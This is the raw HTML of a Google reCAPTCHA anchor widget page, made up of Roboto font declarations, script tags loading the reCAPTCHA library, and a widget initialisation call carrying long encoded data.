<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IxNBf7R_FPM_dxbpHCzo_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IxNBf7R_FPM_dxbpHCzo_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IxNBf7R_FPM_dxbpHCzo_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wosEOzE0wrkOIMKKw7zCv2XDmFXCrBXCksOww6d1woXDnsKnwr/[base64]/DscObw7PCmDZ7DMOmKCgVw5NEw6nDmzTCpMKww5UJw7XDl8OlW8OVCcKsbcKQVsOgwr8wZ8ONKUMgdMKkw4PCvsOzwrfCscKAw5PCvcOkB0lWGFHChcOTLXBHVDYkVQRcw4jCosK0JRTCu8OiI3fClH9awo0Qw5fCgcKlw7dgF8O/wrMAdgTCmcOyw4lBLSLDq2R9w4rCk8Otw6fCsTXDiXXDpcKzwokUw4o1fBY+w6rCoAfCkcKNwrhCw4PCk8OoSMOQwo9Swqx0woDDr3/DqsOLKHTDqMOQw5LDmcO9ZcK2w6lQwp4eYUAHLRtzJ33DhVJHwpMuw6PDtMK4w4/[base64]/[base64]/w78rw5jCixzDnxrDlsOiw6DClwvCmsOswrfDvWHDgsO3wq/CnsKGwofDq1MSXsOKw4o0w6vCpMOMY2vCssODa1TDrg/DrjQywrrDlzTDrH7Dj8KqDk3CrMKZw4FkdMK4CQILPxTDvmImwrxTMjPDnUzDncOow70nwrx6w6FpPcOnwqppP8KNwq4uTwIHw7TDncO3OsODZxMnwoFKbcKLwr5LBQhsw6XDhsOiw5YJT3nCisOlM8OBwpXCk8Klw6TDnA/CqMKmFizDnk3CiFHDrGRfAMKUwrbCmBjCvn80byvDsjEfw7HDjcOrPFYdw4V/woA2wqPDisO/w5sBwpAIwqvDpMKLLcOCb8KjD8KywobCosKBwpsXc8OLd3xZw5bCrcKvRWIgIXxPPmFJw4HCoAgDHwMrYEHDphrDjhPChVw5wpfDiWUkw7PCiQjCs8OmwqIdXzcRJMKjDx7DscKZwokzQRfCh1QBw6nDssKPcMOfHgLDuCEcw6Mowot/[base64]/VMKmZRfCp8OWwpLCrcOHQl15w5zDqwQmAgHDmnrDoi0Hw7fDvivCrj4uaiLCn0diw4DDpcOfw5jCtw0pw4jCqcO1w5/CswYnO8K1wqNqwptzKsOeIBrCocOUPMK9K0/CksKUw4ctwoECE8KUwq3Cijkzw4XDs8KUDyrCtRILw4lVw47DtcOVw4MGwovCk146w6U2wpw2c3HCi8OACMOsIsOra8KGeMKvI2N6WQtdS0XDusOiw5XCqGZVwr15wpjDicOYVMKZwrDCtyc5wrRwd1/[base64]/CjW1xOMKpfXA2wrPDrsKfPMKFeMKswrpcwofCnCQzwoUTWVPDj0EOw6k4NVzCn8OHcwhGbnDDocOAZwTCuhfDiDJcbCB+wq/Dn2PDq1F/wobDsCQewooswrMSBMOGw6FLJmTDnMKuw4FTEAYeEsO5w4HDpU0zHgPDlA7CmMOIwollw57DjhHDs8OlcsOlwoPChsOvw5dKw6d1w5nDusOowohkwps3wo3ChMOMGsOmT8KQYH47EsOKw47CmsOBMsKdw7fCgnDDusK/dCzDosO4FwN2wpNtXMOcYMOpD8O/[base64]/CmcKNTEHDkcOqw4/Dokt7w4t7w5LDhCXDvsKVLcKyw7HCgcKjw6TDjF7DocOkwqxNJFHDlMKYwrXDvRpqw7huDDbDgghMZMO3w43DjwBkw49cHHvDn8KOWGR+TXorw53CpsOnUHvDpwlbwpEhw6fCvcOAW8KqAMKCw6ZIw4kXKMKfwpbCo8KiDSbDk1bDjT01wq/ChxxlCMK1Zg1MBWBlwqnCkMKPL0tSehvDt8O2wooDwonCs8OBT8KKdsOuw5LDkTB9GATCsDoOw706w4TCjcO2BTN+wrfCvWRuw7/DscK6LMOyfcKpcShQw4jDrRrCnQjCvFJ9QcKVwrN0WyNIwroJP3XCgkkOLMKXw7XCmjdSw6fCohTCrsOBw6zDpjTDjMKoOcKow7rCszLDqcOxwp/CjgbCnWVEwowZwpIUInfCgsOxw4XDnMONScKYPHbCjcOwRQUsw7wuRS/DjS/[base64]/[base64]/w67DrMKswqHDth4UU8O2wodGTVgww7ZGw6FwD8KHbsKUw7HDkgcrbsKvFEbCrjcXwr1Qf1/[base64]/w6UCwpd1D8OcwqHCl8Ktwok9w7HCsVlXGDDDscOWw4lfVMKSw5vDmcKDwq/CnxQ1woc4SjR4c3URw4suwplvw59hH8K3HMOuw5/[base64]/w7/Dlxp0CsKXwp7CpnpYwqwrCFw1wqMdG3HDmFduw7UqAkp6wp/CsUcrwrprE8K/[base64]/Ci8OZw5jDgyp+w4xAwrNrw6jCmjvDjnpOZnpAF8KRwoE0T8O/w7nDiWLDr8KZw4R2eMKieWDCu8KOImwqQiMNwqJmwrV/bwbDicOufnXDmMKrAn0swr9DCsO+w6TCpwDCpRHClzfDj8KFwobCv8OHdcKaH2vDlitXw51HN8OYw6MwwrEWFMOdLyTDn8KpRMK8w7vDm8KAXHgyCcO7wojCmWxuwqfCtkPCi8OcDMOZDgnCnUbDmSLCncK/MXjCrCYNwqJFOFVSIMO6w6VdDcK8w4zDoGPCkVHCrcKrw6TCpQxww5DDpzN6NcKDwrnDqS/CoxJKw5PDlXFzwr7CucKkaMOUSsKFw4rClVJXfTHDgFp3wqZnUyjCszQwwoHCpsKsP2UewqZrwrN5w6E2w64xasO6B8OJwqFYwocKT0TDtVEEKcOPwoTCvipSwrI+woPDv8OkJcKHPMOpCGBTwpokwqLCqMOAUsKbLEtlBsOPQTDDm03CqnjCrMKeM8KGw60SY8KLw7/CmR5Awr7CpsOgNsK/wpDCuSjCkF5fwqh5w5M7wqFLwo0Gw5lSVcKyGMKLw6fDicOfDMKTAz7DgDUVXcOIwq7DscOMw5NvSMOlDMOMwrXCucOIcHJQwoTCnUrDvsO+IsOowoDCrT/CmQpYQMOOOCR0HcOKw7hHw6U/wqnCs8O0Exl5w6bDmHjDjcKVSxJaw5XCvm3CjcOwwrDDl1bCnj81ERLDtDItUcOswoPClEjCt8OENQ7CjzBrDmFFVsKIekbCtcOTwpxOwqojw6pwDMK5w7/Di8OiwrzDqGTCoEAjCMKpPMORMVvCjcOZRxgvdsOdBW1NMwPDicOPwpPDhHPDjMKpwrAOwo4Awqd9wo5kTQvDmcOlEcODF8KgB8KvYsKRwr4hwpJlfyZffkItwobDoULCkX0Cwq/DsMO+bCQqayrDmsKGBi56NsOhdDXCr8OdAj4PwrRPwp/CkcOYYkXChT7DrcK2wrLCpMKNPw7DhXvDoWHClMOTSkTDmDkYPTDCkA8Ow6/[base64]/w6nDq3R4w7wxQsKRWcKaVXLCh1Rsw4tTKE/DvC3CtcOPw5HCt35cSQLDvTd+dcOPw7R/[base64]/DjyzDkMOJw7vDpcKAwq0Bw63CnlbDrMKYNsKww5bCo8OqwpTCikPCrVxBWR7CtycKwrUYw6PCizPDj8Kiw7bDk2EHDMKAw5bClsKpAcOlwqEGw5vDr8OGw6vDicOawq/Du8OALUQ2Rz4